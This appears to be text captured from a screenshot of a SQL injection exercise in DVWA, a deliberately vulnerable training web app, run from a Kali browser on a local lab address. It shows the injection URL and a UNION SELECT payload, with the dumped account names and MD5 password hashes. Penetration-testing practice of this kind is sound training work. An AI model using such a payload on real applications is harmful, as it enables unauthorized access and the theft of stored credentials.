 192.168.5.101/dvwa/vulnerabilities/sqli/?id=1+OR+1%3D1+UNION+SELECT+USER%2C+PASSWORD+FROM+users%
90%
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Submit
ID: 1 OR 1=1 UNION SELECT USER, PASSWORD FROM users#
First name: admin
Surname: admin
ID: 1 OR 1=1 UNION SELECT USER, PASSWORD FROM users#
First name: Gordon
Surname: Brown
ID: 1 OR 1=1 UNION SELECT USER, PASSWORD FROM users#
First name: Hack
Surname: Me
ID: 1 OR 1=1 UNION SELECT USER, PASSWORD FROM users#
First name: Pablo
Surname: Picasso
ID: 1 OR 1=1 UNION SELECT USER, PASSWORD FROM users#
First name: Bob
Surname: Smith
ID: 1 OR 1=1 UNION SELECT USER, PASSWORD FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 OR 1=1 UNION SELECT USER, PASSWORD FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 OR 1=1 UNION SELECT USER, PASSWORD FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 OR 1=1 UNION SELECT USER, PASSWORD FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 OR 1=1 UNION SELECT USER, PASSWORD FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99